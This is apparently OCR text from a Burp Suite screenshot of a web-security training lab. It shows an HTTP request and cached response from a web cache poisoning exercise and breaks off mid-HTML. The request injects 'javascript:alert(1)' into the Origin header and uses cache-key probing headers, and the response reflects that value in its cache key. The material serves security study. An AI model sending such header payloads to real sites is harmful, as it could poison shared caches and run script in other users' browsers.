 Request
Pretty Raw Hex \n
1 GET /?a=b HTTP/2
2 Host:
0a68004803664d558681b8a800650043.web-securi
ty-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
5 Sec-Websocket-Version: 13
6 Sec-Websocket-Key: 7okcaZVd7QHqG6IR/kturw==
7 Sec-Fetch-Dest: websocket
8 Sec-Fetch-Mode: websocket
9 Sec-Fetch-Site: same-origin
10 Cache-Control: no-cache
11 Upgrade: websocket
12 Content-Length: 0
13 Pragma: x-get-cache-key
14 Accept-Encoding: gzip, deflate, cachebuster
15 Accept: */*, text/cachebuster
16 Cookie: cachebuster=1
17 Origin: javascript:alert(1)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
49qK5U9OVHzOoaSptlpudd2KVbvJHT1v; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache-Key: /$$origin=javascript:alert(1)
8 X-Cache: miss
9 Content-Length: 8258
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css
rel=stylesheet>
16 <link rel="canonical" href='
//0a68004803664d558681b8a800650043.web-s